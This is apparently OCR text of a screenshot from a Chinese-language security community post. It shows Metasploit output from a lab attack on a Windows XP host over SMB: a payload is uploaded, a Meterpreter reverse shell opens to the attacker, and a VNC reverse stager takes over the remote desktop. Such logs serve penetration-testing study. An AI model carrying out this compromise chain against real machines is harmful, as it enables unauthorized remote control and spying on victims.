 root@kali:
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 192.168.253.136:445 - Uploading payload...
[*] 192.168.253.136:445 - Created \ZxcXhcNR.exe...
[+] 192.168.253.136:445 - Service started successfully...
[*] 192.168.253.136:445 - Deleting \ZxcXhcNR.exe...
[*] Sending stage (179779 bytes) to 192.168.253.136
[*] Meterpreter session 1 opened (192.168.253.138:4444 -> 192.168.2
meterpreter > bgrun vnc
[*] Executed Meterpreter with Job ID 0
meterpreter > [*] Creating a VNC reverse tcp stager: LHOST=192.168.
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\rquBGLWFMlilG.exe (mu
[*] Executing the VNC agent with endpoint 192.168.253.138:4545...
[*] Background script with Job ID 0 has completed (["vnc"])
meterpreter >
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "plcmky-d0f1553a"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8
meterpreter >
Same machine: preferring raw encoding
meterpreter >
Tight
我的电脑
jre
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.253.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.253.2
C:\Documents and Settings\Administrator>
先知社区